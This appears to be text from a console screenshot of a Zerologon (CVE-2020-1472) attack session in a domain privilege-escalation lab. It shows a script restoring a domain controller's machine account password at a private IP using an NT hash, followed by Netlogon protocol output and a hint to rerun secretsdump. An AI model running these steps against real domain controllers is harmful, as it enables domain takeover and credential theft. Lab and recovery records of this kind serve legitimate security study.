 C:\Users\1vxyz\Desktop\域内提权\CVE-2020-1472-recovery>python reinstall_original
_pw.py DC 192.168.16.10 22f85914afa5407206dff2bb06f169cf
Performing authentication attempts...
================================================================================
================================================================================
================================================================================
===================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xc6\xcb\xc2\x17k\x8f5\xe8'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\xc6\xc3L\x9f\x7fB\xf1\xbb'
session key b'8){8\x1c\xae\xd3\xec&\xc8E\x8e\x12\xa5\xf1\xd2'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\x82`*\xe5\xc1\x13L'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might
 want to secretsdump again to check.